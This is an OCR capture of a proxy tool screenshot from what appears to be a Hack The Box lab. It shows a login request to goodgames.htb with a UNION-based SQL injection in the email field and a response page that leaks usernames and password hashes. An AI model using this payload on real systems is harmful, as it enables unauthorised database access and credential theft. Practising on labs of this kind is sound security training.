 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://goodgames.htb
8 Connection: close
9 Referer: http://goodgames.htb/
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 101
13
14 email=test%40test.htb' union select
1,2,3,group_concat(name,0x3a,password) from user-- -&password=123
Search...
0 matches
Response
Pretty Raw Hex Render \n
</a>
89 <div class="nk-gap-2">
</div>
90 </div>
91 </div>
92 <div class="nk-fullscreen-block-middle">
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4
offset-lg-4">
96 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome
admin:2b22337f218b2d82dfc3b6f77e7cb8ec,grafis:20
2cb962ac59075b964b07152d234b70
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">
</div>
103
104 <a href="/" class="nk-btn nk-btn-rounded
nk-btn-color-white">
Return to Homepage
</a>
105 </div>
106 </div>
107 <div class="nk-gap-3">
</div>
108 </div>
109 </div>
110 </div>
Search...
0 matches